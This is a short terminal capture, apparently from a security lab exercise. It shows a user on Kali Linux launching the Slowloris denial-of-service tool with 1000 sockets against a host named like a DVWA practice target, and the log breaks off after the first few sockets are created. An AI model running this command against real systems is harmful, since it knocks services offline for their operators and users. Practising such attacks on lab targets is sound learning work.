 ┌──(sysadmin㉿kali)-[~/Desktop/Slowloris]
└─$ python slowloris.py -p 80 -s 1000 -v dvwa.badsec.xyz
[12-06-2023 13:42:40] Attacking dvwa.badsec.xyz with 1000 sockets.
[12-06-2023 13:42:40] Creating sockets...
[12-06-2023 13:42:40] Creating socket nr 0
[12-06-2023 13:42:40] Creating socket nr 1
[12-06-2023 13:42:40] Creating socket nr 2
[12-06-2023 13:42:40] Creating socket nr 3
[12-06-2023 13:42:40] Creating socket nr 4
[12-06-2023 13:42:40] Creating socket nr 5
[12-06-2023 13:42:40] Creating socket nr 6